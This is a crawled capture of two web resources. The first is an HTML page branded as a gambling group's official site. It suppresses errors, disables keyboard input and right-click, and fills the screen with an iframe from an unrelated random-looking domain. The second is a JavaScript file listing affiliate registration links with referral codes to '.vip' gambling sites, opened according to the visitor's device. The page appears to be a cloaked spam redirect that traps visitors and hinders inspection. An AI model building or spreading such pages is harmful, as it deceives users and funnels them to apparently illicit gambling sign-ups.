

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 325
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>suncitygroup太阳成集团(tyc522cc-CHINA)官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.1uqg4a.vip:9103/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.fe5zq1.vip:8005/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.qxw7w2.vip:9971/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


